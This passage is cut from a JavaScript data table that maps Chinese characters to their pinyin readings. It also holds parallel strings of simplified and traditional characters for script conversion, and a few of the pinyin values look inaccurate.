ī','牺':'xī','稀':'xī','息':'xī','希':'xī','悉':'xī','膝':'xī','夕':'xī','惜':'xī','熄':'xī','烯':'xī','溪':'xī','汐':'xī','犀':'xī','檄':'xí','袭':'xí','席':'xí','习':'xí','媳':'xí','喜':'xǐ','铣':'xǐ','洗':'xǐ','系':'xì','隙':'xì','戏':'xì','细':'xì','瞎':'xiā','虾':'xiā','匣':'xiá','霞':'xiá','辖':'xiá','暇':'xiá','峡':'xiá','侠':'xiá','狭':'xiá','下':'xià','厦':'shà','夏':'xià','吓':'xià','掀':'xiān','锨':'xiān','先':'xiān','仙':'xiān','鲜':'xiān','纤':'xiān','咸':'xián','贤':'xián','衔':'xián','舷':'xián','闲':'xián','涎':'xián','弦':'xián','嫌':'xián','显':'xiǎn','险':'xiǎn','现':'xiàn','献':'xiàn','县':'xiàn','腺':'xiàn','馅':'xiàn','羡':'xiàn','宪':'xiàn','陷':'xiàn','限':'xiàn','线':'xiàn','相':'xiāng','厢':'xiāng','镶':'xiāng','香':'xiāng','箱':'xiāng','襄':'xiāng','湘':'xiāng','乡':'xiāng','翔':'xiáng','祥':'xiáng','详':'xiáng','想':'xiǎng','响':'xiǎng','享':'xiǎng','项':'xiàng','巷':'xiàng','橡':'xiàng','像':'xiàng','向':'xiàng','象':'xiàng','萧':'xiāo','硝':'xiāo','霄':'xiāo','削':'xuē','哮':'xiāo','嚣':'xiāo','销':'xiāo','消':'xiāo','宵':'xiāo','淆':'xiáo','晓':'xiǎo','小':'xiǎo','孝':'xiào','校':'xiào','肖':'xiāo','啸':'xiào','笑':'xiào','效':'xiào','楔':'xiē','些':'xiē','歇':'xiē','蝎':'xiē','鞋':'xié','协':'xié','挟':'xiā','携':'xié','邪':'xié','斜':'xié','胁':'xié','谐':'xié','写':'xiě','械':'xiè','卸':'xiè','蟹':'xiè','懈':'xiè','泄':'xiè','泻':'xiè','谢':'xiè','屑':'xiè','薪':'xīn','芯':'xīn','锌':'xīn','欣':'xīn','辛':'xīn','新':'xīn','忻':'xīn','心':'xīn','信':'xìn','衅':'xìn','星':'xīng','腥':'xīng','猩':'xīng','惺':'xīng','兴':'xīng','刑':'xíng','型':'xíng','形':'xíng','邢':'xíng','行':'xíng','醒':'xǐng','幸':'xìng','杏':'xìng','性':'xìng','姓':'xìng','兄':'xiōng','凶':'xiōng','胸':'xiōng','匈':'xiōng','汹':'xiōng','雄':'xióng','熊':'xióng','休':'xiū','修':'xiū','羞':'xiū','朽':'xiǔ','嗅':'xiù','锈':'xiù','秀':'xiù','袖':'xiù','绣':'xiù','墟':'xū','戌':'xū','需':'xū','虚':'xū','嘘':'xū','须':'xū','徐':'xú','许':'xǔ','蓄':'xù','酗':'xù','叙':'xù','旭':'xù','序':'xù','畜':'chù','恤':'xù','絮':'xù','婿':'xù','绪':'xù','续':'xù','轩':'xuān','喧':'xuān','宣':'xuān','悬':'xuán','旋':'xuán','玄':'xuán','选':'xuǎn','癣':'xuǎn','眩':'xuàn','绚':'xuàn','靴':'xuē','薛':'xuē','学':'xué','穴':'xué','雪':'xuě','血':'xuè','勋':'xūn','熏':'xūn','循':'xún','旬':'xún','询':'xún','寻':'xún','驯':'xùn','巡':'xún','殉':'xùn','汛':'xùn','训':'xùn','讯':'xùn','逊':'xùn','迅':'xùn','压':'yā','押':'yā','鸦':'yā','鸭':'yā','呀':'ya','丫':'yā','芽':'yá','牙':'yá','蚜':'yá','崖':'yá','衙':'yá','涯':'yá','雅':'yǎ','哑':'yǎ','亚':'yà','讶':'yà','焉':'yān','咽':'yān','阉':'yān','烟':'yān','淹':'yān','盐':'yán','严':'yán','研':'yán','蜒':'yán','岩':'yán','延':'yán','言':'yán','颜':'yán','阎':'yán','炎':'yán','沿':'yán','奄':'yǎn','掩':'yǎn','眼':'yǎn','衍':'yǎn','演':'yǎn','艳':'yàn','堰':'yàn','燕':'yàn','厌':'yàn','砚':'yàn','雁':'yàn','唁':'yàn','彦':'yàn','焰':'yàn','宴':'yàn','谚':'yàn','验':'yàn','殃':'yāng','央':'yāng','鸯':'yāng','秧':'yāng','杨':'yáng','扬':'yáng','佯':'yáng','疡':'yáng','羊':'yáng','洋':'yáng','阳':'yáng','氧':'yǎng','仰':'yǎng','痒':'yǎng','养':'yǎng','样':'yàng','漾':'yàng','邀':'yāo','腰':'yāo','妖':'yāo','瑶':'yáo','摇':'yáo','尧':'yáo','遥':'yáo','窑':'yáo','谣':'yáo','姚':'yáo','咬':'yǎo','舀':'yǎo','药':'yào','要':'yào','耀':'yào','椰':'yē','噎':'yē','耶':'yē','爷':'yé','野':'yě','冶':'yě','也':'yě','页':'yè','掖':'yè','业':'yè','叶':'yè','曳':'yè','腋':'yè','夜':'yè','液':'yè','一':'yī','壹':'yī','医':'yī','揖':'yī','铱':'yī','依':'yī','伊':'yī','衣':'yī','颐':'yí','夷':'yí','遗':'yí','移':'yí','仪':'yí','胰':'yí','疑':'yí','沂':'yí','宜':'yí','姨':'yí','彝':'yí','椅':'yǐ','蚁':'yǐ','倚':'yǐ','已':'yǐ','乙':'yǐ','矣':'yǐ','以':'yǐ','艺':'yì','抑':'yì','易':'yì','邑':'yì','屹':'yì','亿':'yì','役':'yì','臆':'yì','逸':'yì','肄':'yì','疫':'yì','亦':'yì','裔':'yì','意':'yì','毅':'yì','忆':'yì','义':'yì','益':'yì','溢':'yì','诣':'yì','议':'yì','谊':'yì','译':'yì','异':'yì','翼':'yì','翌':'yì','绎':'yì','茵':'yīn','荫':'yīn','因':'yīn','殷':'yīn','音':'yīn','阴':'yīn','姻':'yīn','吟':'yín','银':'yín','淫':'yín','寅':'yín','饮':'yǐn','尹':'yǐn','引':'yǐn','隐':'yǐn','印':'yìn','英':'yīng','樱':'yīng','婴':'yīng','鹰':'yīng','应':'yīng','缨':'yīng','莹':'yíng','萤':'yíng','营':'yíng','荧':'yíng','蝇':'yíng','迎':'yíng','赢':'yíng','盈':'yíng','影':'yǐng','颖':'yǐng','硬':'yìng','映':'yìng','哟':'yō','拥':'yōng','佣':'yòng','臃':'yōng','痈':'yōng','庸':'yōng','雍':'yōng','踊':'yǒng','蛹':'yǒng','咏':'yǒng','泳':'yǒng','涌':'yǒng','永':'yǒng','恿':'yǒng','勇':'yǒng','用':'yòng','幽':'yōu','优':'yōu','悠':'yōu','忧':'yōu','尤':'yóu','由':'yóu','邮':'yóu','铀':'yóu','犹':'yóu','油':'yóu','游':'yóu','酉':'yǒu','有':'yǒu','友':'yǒu','右':'yòu','佑':'yòu','釉':'yòu','诱':'yòu','又':'yòu','幼':'yòu','迂':'yū','淤':'yū','于':'yú','盂':'yú','榆':'yú','虞':'yú','愚':'yú','舆':'yú','余':'yú','俞':'yú','逾':'yú','鱼':'yú','愉':'yú','渝':'yú','渔':'yú','隅':'yú','予':'yǔ','娱':'yú','雨':'yǔ','与':'yǔ','屿':'yǔ','禹':'yǔ','宇':'yǔ','语':'yǔ','羽':'yǔ','玉':'yù','域':'yù','芋':'yù','郁':'yù','吁':'yù','遇':'yù','喻':'yù','峪':'yù','御':'yù','愈':'yù','欲':'yù','狱':'yù','育':'yù','誉':'yù','浴':'yù','寓':'yù','裕':'yù','预':'yù','豫':'yù','驭':'yù','鸳':'yuān','渊':'yuān','冤':'yuān','元':'yuán','垣':'yuán','袁':'yuán','原':'yuán','援':'yuán','辕':'yuán','园':'yuán','员':'yuán','圆':'yuán','猿':'yuán','源':'yuán','缘':'yuán','远':'yuǎn','苑':'yuàn','愿':'yuàn','怨':'yuàn','院':'yuàn','曰':'yuē','约':'yuē','越':'yuè','跃':'yuè','钥':'yào','岳':'yuè','粤':'yuè','月':'yuè','悦':'yuè','阅':'yuè','耘':'yún','云':'yún','郧':'yún','匀':'yún','陨':'yǔn','允':'yǔn','运':'yùn','蕴':'yùn','酝':'yùn','晕':'yūn','韵':'yùn','孕':'yùn','匝':'zā','砸':'zá','杂':'zá','栽':'zāi','哉':'zāi','灾':'zāi','宰':'zǎi','载':'zǎi','再':'zài','在':'zài','咱':'zán','攒':'zǎn','暂':'zàn','赞':'zàn','赃':'zāng','脏':'zāng','葬':'zàng','遭':'zāo','糟':'zāo','凿':'záo','藻':'zǎo','枣':'zǎo','早':'zǎo','澡':'zǎo','蚤':'zǎo','躁':'zào','噪':'zào','造':'zào','皂':'zào','灶':'zào','燥':'zào','责':'zé','择':'zé','则':'zé','泽':'zé','贼':'zéi','怎':'zěn','增':'zēng','憎':'zēng','曾':'céng','赠':'zèng','扎':'zhā','喳':'zhā','渣':'zhā','札':'zhá','轧':'zhá','铡':'zhá','闸':'zhá','眨':'zhǎ','栅':'shān','榨':'zhà','咋':'zǎ','乍':'zhà','炸':'zhà','诈':'zhà','摘':'zhāi','斋':'zhāi','宅':'zhái','窄':'zhǎi','债':'zhai','寨':'zhai','瞻':'zhān','毡':'zhān','詹':'zhān','粘':'zhān','沾':'zhān','盏':'zhǎn','斩':'zhǎn','辗':'niǎn','崭':'zhǎn','展':'zhǎn','蘸':'zhàn','栈':'zhàn','占':'zhàn','战':'zhàn','站':'zhàn','湛':'zhàn','绽':'zhàn','樟':'zhāng','章':'zhāng','彰':'zhāng','漳':'zhāng','张':'zhāng','掌':'zhǎng','涨':'zhǎng','杖':'zhàng','丈':'zhàng','帐':'zhàng','账':'zhàng','仗':'zhàng','胀':'zhàng','瘴':'zhàng','障':'zhàng','招':'zhāo','昭':'zhāo','找':'zhǎo','沼':'zhǎo','赵':'zhào','照':'zhào','罩':'zhào','兆':'zhào','肇':'zhào','召':'zhào','遮':'zhē','折':'shé','哲':'zhé','蛰':'zhé','辙':'zhé','者':'zhě','锗':'zhě','蔗':'zhè','这':'zhè','浙':'zhè','珍':'zhēn','斟':'zhēn','真':'zhēn','甄':'zhēn','砧':'zhēn','臻':'zhēn','贞':'zhēn','针':'zhēn','侦':'zhēn','枕':'zhěn','疹':'zhěn','诊':'zhěn','震':'zhèn','振':'zhèn','镇':'zhèn','阵':'zhèn','蒸':'zhēng','挣':'zhèng','睁':'zhēng','征':'zhēng','狰':'zhēng','争':'zhēng','怔':'zhēng','整':'zhěng','拯':'zhěng','正':'zhèng','政':'zhèng','帧':'zhēn','症':'zhèng','郑':'zhèng','证':'zhèng','芝':'zhī','枝':'zhī','支':'zhī','吱':'zī','蜘':'zhī','知':'zhī','肢':'zhī','脂':'zhī','汁':'zhī','之':'zhī','织':'zhī','职':'zhí','直':'zhí','植':'zhí','殖':'zhí','执':'zhí','值':'zhí','侄':'zhí','址':'zhǐ','指':'zhǐ','止':'zhǐ','趾':'zhǐ','只':'zhī','旨':'zhǐ','纸':'zhǐ','志':'zhì','挚':'zhì','掷':'zhì','至':'zhì','致':'zhì','置':'zhì','帜':'zhì','峙':'zhì','制':'zhì','智':'zhì','秩':'zhì','稚':'zhì','质':'zhì','炙':'zhì','痔':'zhì','滞':'zhì','治':'zhì','窒':'zhì','中':'zhōng','盅':'zhōng','忠':'zhōng','钟':'zhōng','衷':'zhōng','终':'zhōng','种':'zhǒng','肿':'zhǒng','重':'zhòng','仲':'zhòng','众':'zhòng','舟':'zhōu','周':'zhōu','州':'zhōu','洲':'zhōu','诌':'zhōu','粥':'zhōu','轴':'zhóu','肘':'zhǒu','帚':'zhǒu','咒':'zhòu','皱':'zhòu','宙':'zhòu','昼':'zhòu','骤':'zhòu','珠':'zhū','株':'zhū','蛛':'zhū','朱':'zhū','猪':'zhū','诸':'zhū','诛':'zhū','逐':'zhú','竹':'zhú','烛':'zhú','煮':'zhǔ','拄':'zhǔ','瞩':'zhǔ','嘱':'zhǔ','主':'zhǔ','著':'zhù','柱':'zhù','助':'zhù','蛀':'zhù','贮':'zhù','铸':'zhù','筑':'zhù','住':'zhù','注':'zhù','祝':'zhù','驻':'zhù','抓':'zhuā','爪':'zhǎo','拽':'zhuài','专':'zhuān','砖':'zhuān','转':'zhuǎn','撰':'zhuàn','赚':'zuàn','篆':'zhuàn','桩':'zhuāng','庄':'zhuāng','装':'zhuāng','妆':'zhuāng','撞':'zhuàng','壮':'zhuàng','状':'zhuàng','椎':'zhuī','锥':'zhuī','追':'zhuī','赘':'zhuì','坠':'zhuì','缀':'zhuì','谆':'zhūn','准':'zhǔn','捉':'zhuō','拙':'zhuō','卓':'zhuó','桌':'zhuō','琢':'zhuó','茁':'zhuó','酌':'zhuó','啄':'zhuó','着':'zhe','灼':'zhuó','浊':'zhuó','兹':'zī','咨':'zī','资':'zī','姿':'zī','滋':'zī','淄':'zī','孜':'zī','紫':'zǐ','仔':'zǎi','籽':'zǐ','滓':'zǐ','子':'zǐ','自':'zì','渍':'zì','字':'zì','鬃':'zōng','棕':'zōng','踪':'zōng','宗':'zōng','综':'zōng','总':'zǒng','纵':'zòng','邹':'zōu','走':'zǒu','奏':'zòu','揍':'zòu','租':'zū','足':'zú','卒':'zú','族':'zú','祖':'zǔ','诅':'zǔ','阻':'zǔ','组':'zǔ','钻':'zuàn','纂':'zuǎn','嘴':'zuǐ','醉':'zuì','最':'zuì','罪':'zuì','尊':'zūn','遵':'zūn','昨':'zuó','左':'zuǒ','佐':'zuǒ','柞':'zhà','做':'zuò','作':'zuò','坐':'zuò','座':'zuò'},
zh:'锕皑蔼碍爱嗳嫒瑷暧霭谙铵鹌肮袄奥媪骜鳌坝罢钯摆败呗颁办绊钣帮绑镑谤剥饱宝报鲍鸨龅辈贝钡狈备惫鹎贲锛绷笔毕毙币闭荜哔滗铋筚跸边编贬变辩辫苄缏笾标骠飑飙镖镳鳔鳖别瘪濒滨宾摈傧缤槟殡膑镔髌鬓饼禀拨钵铂驳饽钹鹁补钸财参蚕残惭惨灿骖黪苍舱仓沧厕侧册测恻层诧锸侪钗搀掺蝉馋谗缠铲产阐颤冁谄谶蒇忏婵骣觇禅镡场尝长偿肠厂畅伥苌怅阊鲳钞车彻砗尘陈衬伧谌榇碜龀撑称惩诚骋枨柽铖铛痴迟驰耻齿炽饬鸱冲冲虫宠铳畴踌筹绸俦帱雠橱厨锄雏础储触处刍绌蹰传钏疮闯创怆锤缍纯鹑绰辍龊辞词赐鹚聪葱囱从丛苁骢枞凑辏蹿窜撺错锉鹾达哒鞑带贷骀绐担单郸掸胆惮诞弹殚赕瘅箪当挡党荡档谠砀裆捣岛祷导盗焘灯邓镫敌涤递缔籴诋谛绨觌镝颠点垫电巅钿癫钓调铫鲷谍叠鲽钉顶锭订铤丢铥东动栋冻岽鸫窦犊独读赌镀渎椟牍笃黩锻断缎簖兑队对怼镦吨顿钝炖趸夺堕铎鹅额讹恶饿谔垩阏轭锇锷鹗颚颛鳄诶儿尔饵贰迩铒鸸鲕发罚阀珐矾钒烦贩饭访纺钫鲂飞诽废费绯镄鲱纷坟奋愤粪偾丰枫锋风疯冯缝讽凤沣肤辐抚辅赋复负讣妇缚凫驸绂绋赙麸鲋鳆钆该钙盖赅杆赶秆赣尴擀绀冈刚钢纲岗戆镐睾诰缟锆搁鸽阁铬个纥镉颍给亘赓绠鲠龚宫巩贡钩沟苟构购够诟缑觏蛊顾诂毂钴锢鸪鹄鹘剐挂鸹掴关观馆惯贯诖掼鹳鳏广犷规归龟闺轨诡贵刽匦刿妫桧鲑鳜辊滚衮绲鲧锅国过埚呙帼椁蝈铪骇韩汉阚绗颉号灏颢阂鹤贺诃阖蛎横轰鸿红黉讧荭闳鲎壶护沪户浒鹕哗华画划话骅桦铧怀坏欢环还缓换唤痪焕涣奂缳锾鲩黄谎鳇挥辉毁贿秽会烩汇讳诲绘诙荟哕浍缋珲晖荤浑诨馄阍获货祸钬镬击机积饥迹讥鸡绩缉极辑级挤几蓟剂济计记际继纪讦诘荠叽哜骥玑觊齑矶羁虿跻霁鲚鲫夹荚颊贾钾价驾郏浃铗镓蛲歼监坚笺间艰缄茧检碱硷拣捡简俭减荐槛鉴践贱见键舰剑饯渐溅涧谏缣戋戬睑鹣笕鲣鞯将浆蒋桨奖讲酱绛缰胶浇骄娇搅铰矫侥脚饺缴绞轿较挢峤鹪鲛阶节洁结诫届疖颌鲒紧锦仅谨进晋烬尽劲荆茎卺荩馑缙赆觐鲸惊经颈静镜径痉竞净刭泾迳弪胫靓纠厩旧阄鸠鹫驹举据锯惧剧讵屦榉飓钜锔窭龃鹃绢锩镌隽觉决绝谲珏钧军骏皲开凯剀垲忾恺铠锴龛闶钪铐颗壳课骒缂轲钶锞颔垦恳龈铿抠库裤喾块侩郐哙脍宽狯髋矿旷况诓诳邝圹纩贶亏岿窥馈溃匮蒉愦聩篑阃锟鲲扩阔蛴蜡腊莱来赖崃徕涞濑赉睐铼癞籁蓝栏拦篮阑兰澜谰揽览懒缆烂滥岚榄斓镧褴琅阆锒捞劳涝唠崂铑铹痨乐鳓镭垒类泪诔缧篱狸离鲤礼丽厉励砾历沥隶俪郦坜苈莅蓠呖逦骊缡枥栎轹砺锂鹂疠粝跞雳鲡鳢俩联莲连镰怜涟帘敛脸链恋炼练蔹奁潋琏殓裢裣鲢粮凉两辆谅魉疗辽镣缭钌鹩猎临邻鳞凛赁蔺廪檩辚躏龄铃灵岭领绫棂蛏鲮馏刘浏骝绺镏鹨龙聋咙笼垄拢陇茏泷珑栊胧砻楼娄搂篓偻蒌喽嵝镂瘘耧蝼髅芦卢颅庐炉掳卤虏鲁赂禄录陆垆撸噜闾泸渌栌橹轳辂辘氇胪鸬鹭舻鲈峦挛孪滦乱脔娈栾鸾銮抡轮伦仑沦纶论囵萝罗逻锣箩骡骆络荦猡泺椤脶镙驴吕铝侣屡缕虑滤绿榈褛锊呒妈玛码蚂马骂吗唛嬷杩买麦卖迈脉劢瞒馒蛮满谩缦镘颡鳗猫锚铆贸麽没镁门闷们扪焖懑钔锰梦眯谜弥觅幂芈谧猕祢绵缅渑腼黾庙缈缪灭悯闽闵缗鸣铭谬谟蓦馍殁镆谋亩钼呐钠纳难挠脑恼闹铙讷馁内拟腻铌鲵撵辇鲶酿鸟茑袅聂啮镊镍陧蘖嗫颟蹑柠狞宁拧泞苎咛聍钮纽脓浓农侬哝驽钕诺傩疟欧鸥殴呕沤讴怄瓯盘蹒庞抛疱赔辔喷鹏纰罴铍骗谝骈飘缥频贫嫔苹凭评泼颇钋扑铺朴谱镤镨栖脐齐骑岂启气弃讫蕲骐绮桤碛颀颃鳍牵钎铅迁签谦钱钳潜浅谴堑佥荨悭骞缱椠钤枪呛墙蔷强抢嫱樯戗炝锖锵镪羟跄锹桥乔侨翘窍诮谯荞缲硗跷窃惬锲箧钦亲寝锓轻氢倾顷请庆揿鲭琼穷茕蛱巯赇虮鳅趋区躯驱龋诎岖阒觑鸲颧权劝诠绻辁铨却鹊确阕阙悫让饶扰绕荛娆桡热韧认纫饪轫荣绒嵘蝾缛铷颦软锐蚬闰润洒萨飒鳃赛伞毵糁丧骚扫缫涩啬铯穑杀刹纱铩鲨筛晒酾删闪陕赡缮讪姗骟钐鳝墒伤赏垧殇觞烧绍赊摄慑设厍滠畲绅审婶肾渗诜谂渖声绳胜师狮湿诗时蚀实识驶势适释饰视试谥埘莳弑轼贳铈鲥寿兽绶枢输书赎属术树竖数摅纾帅闩双谁税顺说硕烁铄丝饲厮驷缌锶鸶耸怂颂讼诵擞薮馊飕锼苏诉肃谡稣虽随绥岁谇孙损笋荪狲缩琐锁唢睃獭挞闼铊鳎台态钛鲐摊贪瘫滩坛谭谈叹昙钽锬顸汤烫傥饧铴镗涛绦讨韬铽腾誊锑题体屉缇鹈阗条粜龆鲦贴铁厅听烃铜统恸头钭秃图钍团抟颓蜕饨脱鸵驮驼椭箨鼍袜娲腽弯湾顽万纨绾网辋韦违围为潍维苇伟伪纬谓卫诿帏闱沩涠玮韪炜鲔温闻纹稳问阌瓮挝蜗涡窝卧莴龌呜钨乌诬无芜吴坞雾务误邬庑怃妩骛鹉鹜锡牺袭习铣戏细饩阋玺觋虾辖峡侠狭厦吓硖鲜纤贤衔闲显险现献县馅羡宪线苋莶藓岘猃娴鹇痫蚝籼跹厢镶乡详响项芗饷骧缃飨萧嚣销晓啸哓潇骁绡枭箫协挟携胁谐写泻谢亵撷绁缬锌衅兴陉荥凶汹锈绣馐鸺虚嘘须许叙绪续诩顼轩悬选癣绚谖铉镟学谑泶鳕勋询寻驯训讯逊埙浔鲟压鸦鸭哑亚讶垭娅桠氩阉烟盐严岩颜阎艳厌砚彦谚验厣赝俨兖谳恹闫酽魇餍鼹鸯杨扬疡阳痒养样炀瑶摇尧遥窑谣药轺鹞鳐爷页业叶靥谒邺晔烨医铱颐遗仪蚁艺亿忆义诣议谊译异绎诒呓峄饴怿驿缢轶贻钇镒镱瘗舣荫阴银饮隐铟瘾樱婴鹰应缨莹萤营荧蝇赢颖茔莺萦蓥撄嘤滢潆璎鹦瘿颏罂哟拥佣痈踊咏镛优忧邮铀犹诱莸铕鱿舆鱼渔娱与屿语狱誉预驭伛俣谀谕蓣嵛饫阈妪纡觎欤钰鹆鹬龉鸳渊辕园员圆缘远橼鸢鼋约跃钥粤悦阅钺郧匀陨运蕴酝晕韵郓芸恽愠纭韫殒氲杂灾载攒暂赞瓒趱錾赃脏驵凿枣责择则泽赜啧帻箦贼谮赠综缯轧铡闸栅诈斋债毡盏斩辗崭栈战绽谵张涨帐账胀赵诏钊蛰辙锗这谪辄鹧贞针侦诊镇阵浈缜桢轸赈祯鸩挣睁狰争帧症郑证诤峥钲铮筝织职执纸挚掷帜质滞骘栉栀轵轾贽鸷蛳絷踬踯觯钟终种肿众锺诌轴皱昼骤纣绉猪诸诛烛瞩嘱贮铸驻伫槠铢专砖转赚啭馔颞桩庄装妆壮状锥赘坠缀骓缒谆准着浊诼镯兹资渍谘缁辎赀眦锱龇鲻踪总纵偬邹诹驺鲰诅组镞钻缵躜鳟翱并卜沉丑淀迭斗范干皋硅柜后伙秸杰诀夸里凌么霉捻凄扦圣尸抬涂洼喂污锨咸蝎彝涌游吁御愿岳云灶扎札筑于志注凋讠谫郄勐凼坂垅垴埯埝苘荬荮莜莼菰藁揸吒吣咔咝咴噘噼嚯幞岙嵴彷徼犸狍馀馇馓馕愣憷懔丬溆滟溷漤潴澹甯纟绔绱珉枧桊桉槔橥轱轷赍肷胨飚煳煅熘愍淼砜磙眍钚钷铘铞锃锍锎锏锘锝锪锫锿镅镎镢镥镩镲稆鹋鹛鹱疬疴痖癯裥襁耢颥螨麴鲅鲆鲇鲞鲴鲺鲼鳊鳋鳘鳙鞒鞴齄',
tw:'錒皚藹礙愛噯嬡璦曖靄諳銨鵪骯襖奧媼驁鰲壩罷鈀擺敗唄頒辦絆鈑幫綁鎊謗剝飽寶報鮑鴇齙輩貝鋇狽備憊鵯賁錛繃筆畢斃幣閉蓽嗶潷鉍篳蹕邊編貶變辯辮芐緶籩標驃颮飆鏢鑣鰾鱉別癟瀕濱賓擯儐繽檳殯臏鑌髕鬢餅稟撥缽鉑駁餑鈸鵓補鈽財參蠶殘慚慘燦驂黲蒼艙倉滄廁側冊測惻層詫鍤儕釵攙摻蟬饞讒纏鏟產闡顫囅諂讖蕆懺嬋驏覘禪鐔場嘗長償腸廠暢倀萇悵閶鯧鈔車徹硨塵陳襯傖諶櫬磣齔撐稱懲誠騁棖檉鋮鐺癡遲馳恥齒熾飭鴟沖衝蟲寵銃疇躊籌綢儔幬讎櫥廚鋤雛礎儲觸處芻絀躕傳釧瘡闖創愴錘綞純鶉綽輟齪辭詞賜鶿聰蔥囪從叢蓯驄樅湊輳躥竄攛錯銼鹺達噠韃帶貸駘紿擔單鄲撣膽憚誕彈殫賧癉簞當擋黨蕩檔讜碭襠搗島禱導盜燾燈鄧鐙敵滌遞締糴詆諦綈覿鏑顛點墊電巔鈿癲釣調銚鯛諜疊鰈釘頂錠訂鋌丟銩東動棟凍崠鶇竇犢獨讀賭鍍瀆櫝牘篤黷鍛斷緞籪兌隊對懟鐓噸頓鈍燉躉奪墮鐸鵝額訛惡餓諤堊閼軛鋨鍔鶚顎顓鱷誒兒爾餌貳邇鉺鴯鮞發罰閥琺礬釩煩販飯訪紡鈁魴飛誹廢費緋鐨鯡紛墳奮憤糞僨豐楓鋒風瘋馮縫諷鳳灃膚輻撫輔賦復負訃婦縛鳧駙紱紼賻麩鮒鰒釓該鈣蓋賅桿趕稈贛尷搟紺岡剛鋼綱崗戇鎬睪誥縞鋯擱鴿閣鉻個紇鎘潁給亙賡綆鯁龔宮鞏貢鉤溝茍構購夠詬緱覯蠱顧詁轂鈷錮鴣鵠鶻剮掛鴰摑關觀館慣貫詿摜鸛鰥廣獷規歸龜閨軌詭貴劊匭劌媯檜鮭鱖輥滾袞緄鯀鍋國過堝咼幗槨蟈鉿駭韓漢闞絎頡號灝顥閡鶴賀訶闔蠣橫轟鴻紅黌訌葒閎鱟壺護滬戶滸鶘嘩華畫劃話驊樺鏵懷壞歡環還緩換喚瘓煥渙奐繯鍰鯇黃謊鰉揮輝毀賄穢會燴匯諱誨繪詼薈噦澮繢琿暉葷渾諢餛閽獲貨禍鈥鑊擊機積饑跡譏雞績緝極輯級擠幾薊劑濟計記際繼紀訐詰薺嘰嚌驥璣覬齏磯羈蠆躋霽鱭鯽夾莢頰賈鉀價駕郟浹鋏鎵蟯殲監堅箋間艱緘繭檢堿鹼揀撿簡儉減薦檻鑒踐賤見鍵艦劍餞漸濺澗諫縑戔戩瞼鶼筧鰹韉將漿蔣槳獎講醬絳韁膠澆驕嬌攪鉸矯僥腳餃繳絞轎較撟嶠鷦鮫階節潔結誡屆癤頜鮚緊錦僅謹進晉燼盡勁荊莖巹藎饉縉贐覲鯨驚經頸靜鏡徑痙競凈剄涇逕弳脛靚糾廄舊鬮鳩鷲駒舉據鋸懼劇詎屨櫸颶鉅鋦窶齟鵑絹錈鐫雋覺決絕譎玨鈞軍駿皸開凱剴塏愾愷鎧鍇龕閌鈧銬顆殼課騍緙軻鈳錁頷墾懇齦鏗摳庫褲嚳塊儈鄶噲膾寬獪髖礦曠況誆誑鄺壙纊貺虧巋窺饋潰匱蕢憒聵簣閫錕鯤擴闊蠐蠟臘萊來賴崍徠淶瀨賚睞錸癩籟藍欄攔籃闌蘭瀾讕攬覽懶纜爛濫嵐欖斕鑭襤瑯閬鋃撈勞澇嘮嶗銠鐒癆樂鰳鐳壘類淚誄縲籬貍離鯉禮麗厲勵礫歷瀝隸儷酈壢藶蒞蘺嚦邐驪縭櫪櫟轢礪鋰鸝癘糲躒靂鱺鱧倆聯蓮連鐮憐漣簾斂臉鏈戀煉練蘞奩瀲璉殮褳襝鰱糧涼兩輛諒魎療遼鐐繚釕鷯獵臨鄰鱗凜賃藺廩檁轔躪齡鈴靈嶺領綾欞蟶鯪餾劉瀏騮綹鎦鷚龍聾嚨籠壟攏隴蘢瀧瓏櫳朧礱樓婁摟簍僂蔞嘍嶁鏤瘺耬螻髏蘆盧顱廬爐擄鹵虜魯賂祿錄陸壚擼嚕閭瀘淥櫨櫓轤輅轆氌臚鸕鷺艫鱸巒攣孿灤亂臠孌欒鸞鑾掄輪倫侖淪綸論圇蘿羅邏鑼籮騾駱絡犖玀濼欏腡鏍驢呂鋁侶屢縷慮濾綠櫚褸鋝嘸媽瑪碼螞馬罵嗎嘜嬤榪買麥賣邁脈勱瞞饅蠻滿謾縵鏝顙鰻貓錨鉚貿麼沒鎂門悶們捫燜懣鍆錳夢瞇謎彌覓冪羋謐獼禰綿緬澠靦黽廟緲繆滅憫閩閔緡鳴銘謬謨驀饃歿鏌謀畝鉬吶鈉納難撓腦惱鬧鐃訥餒內擬膩鈮鯢攆輦鯰釀鳥蔦裊聶嚙鑷鎳隉蘗囁顢躡檸獰寧擰濘苧嚀聹鈕紐膿濃農儂噥駑釹諾儺瘧歐鷗毆嘔漚謳慪甌盤蹣龐拋皰賠轡噴鵬紕羆鈹騙諞駢飄縹頻貧嬪蘋憑評潑頗釙撲鋪樸譜鏷鐠棲臍齊騎豈啟氣棄訖蘄騏綺榿磧頎頏鰭牽釬鉛遷簽謙錢鉗潛淺譴塹僉蕁慳騫繾槧鈐槍嗆墻薔強搶嬙檣戧熗錆鏘鏹羥蹌鍬橋喬僑翹竅誚譙蕎繰磽蹺竊愜鍥篋欽親寢鋟輕氫傾頃請慶撳鯖瓊窮煢蛺巰賕蟣鰍趨區軀驅齲詘嶇闃覷鴝顴權勸詮綣輇銓卻鵲確闋闕愨讓饒擾繞蕘嬈橈熱韌認紉飪軔榮絨嶸蠑縟銣顰軟銳蜆閏潤灑薩颯鰓賽傘毿糝喪騷掃繅澀嗇銫穡殺剎紗鎩鯊篩曬釃刪閃陜贍繕訕姍騸釤鱔墑傷賞坰殤觴燒紹賒攝懾設厙灄畬紳審嬸腎滲詵諗瀋聲繩勝師獅濕詩時蝕實識駛勢適釋飾視試謚塒蒔弒軾貰鈰鰣壽獸綬樞輸書贖屬術樹豎數攄紓帥閂雙誰稅順說碩爍鑠絲飼廝駟緦鍶鷥聳慫頌訟誦擻藪餿颼鎪蘇訴肅謖穌雖隨綏歲誶孫損筍蓀猻縮瑣鎖嗩脧獺撻闥鉈鰨臺態鈦鮐攤貪癱灘壇譚談嘆曇鉭錟頇湯燙儻餳鐋鏜濤絳討韜鋱騰謄銻題體屜緹鵜闐條糶齠鰷貼鐵廳聽烴銅統慟頭鈄禿圖釷團摶頹蛻飩脫鴕馱駝橢籜鼉襪媧膃彎灣頑萬紈綰網輞韋違圍為濰維葦偉偽緯謂衛諉幃闈溈潿瑋韙煒鮪溫聞紋穩問閿甕撾蝸渦窩臥萵齷嗚鎢烏誣無蕪吳塢霧務誤鄔廡憮嫵騖鵡鶩錫犧襲習銑戲細餼鬩璽覡蝦轄峽俠狹廈嚇硤鮮纖賢銜閑顯險現獻縣餡羨憲線莧薟蘚峴獫嫻鷴癇蠔秈躚廂鑲鄉詳響項薌餉驤緗饗蕭囂銷曉嘯嘵瀟驍綃梟簫